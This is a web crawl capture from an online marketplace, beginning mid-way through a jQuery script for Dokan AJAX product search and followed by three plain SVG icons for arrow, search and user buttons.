                    type : "post",
                    dataType : "json",
                    url : dokanLiveSearch.ajaxurl,
                    data: {
                        textfield: textfield,
                        selectfield: selectfield,
                        _wpnonce: dokanLiveSearch.dokan_search_nonce,
                        action: dokanLiveSearch.dokan_search_action
                    },
                    success: function(response) {
                        $('.ajaxsearchform-dokan .dokan-ajax-search-suggestion').removeClass('dokan-ajax-search-loader');
                        if ( response.type == 'success' ){
                            $("#dokan-ajax-search-suggestion-result").show('');
                            $("#dokan-ajax-search-suggestion-result").html('<ul>'+response.data_list+'</ul>');
                        }
                    }
                });

            }

        }

        function get_ajax_request( url, textfield, selectfield ) {

            xhr = $.get(url, function(resp, status) {

                var dom = $(resp).find(get_div_id()).html();

                $('.dokan-ajax-search-textfield').val( textfield );
                $('.dokan-ajax-search-category').val( selectfield );
                $(get_div_id()).html(dom);

                const p_selector = 'nav.woocommerce-pagination, .woocommerce-pagination';
                const p_html = $(resp).find(p_selector).html() || null;
                p_html ? $( p_selector ).html( p_html ).css({ 'opacity': '1' }) : $( p_selector ).css({ 'opacity': '0' });
                const count_selector = '.woocommerce-result-count';
                const count_html = $(resp).find(count_selector).html() || null;
                count_html ? $( count_selector ).html( count_html ).css({ 'opacity': '1' }) : $( count_selector ).css({ 'opacity': '0' });
                $('#loading').hide();
                $('.dokan-geolocation-filters-loading').hide();
                $(get_div_id()).css({'opacity':1,'position':'auto'});
                $('#content').css({'opacity':'1'});

                $('.woocommerce-ordering').on('change','.orderby',function(e){
                    e.preventDefault();

                    var self = $(this);
                    var nurl = $('.ajaxsearchform').attr('action');
                    var textfield = $('.dokan-ajax-search-textfield').val();
                    var selectfield = $('.dokan-ajax-search-category').val();
                    var ordershort = self.val();

                    for_onkeyup_onchange(e, self, nurl, textfield, selectfield, ordershort );

                });

            });

            return xhr;
        }
    });

})(jQuery)


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/arrow-right-01.svg
body_size: 198
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<polygon class="st0" points="0,252.7 458.1,252.7 300.9,390.7 311,402.2 490,245 311,87.8 300.9,99.3 458.1,237.3 0,237.3 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/search.svg
body_size: 328
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns:v="https://vecta.io/nano"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53 53"
	 style="enable-background:new 0 0 53 53;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<path class="st0" d="M51.7,51.3L36.8,35.8C40.6,32,43,26.8,43,21C43,9.4,33.6,0,22,0S1,9.4,1,21s9.4,21,21,21
	c5.1,0,9.7-1.8,13.4-4.8l14.9,15.5c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C52.1,52.3,52.1,51.7,51.7,51.3z M22,40
	C11.5,40,3,31.5,3,21S11.5,2,22,2s19,8.5,19,19S32.5,40,22,40z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg
body_size: 879
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
</svg>
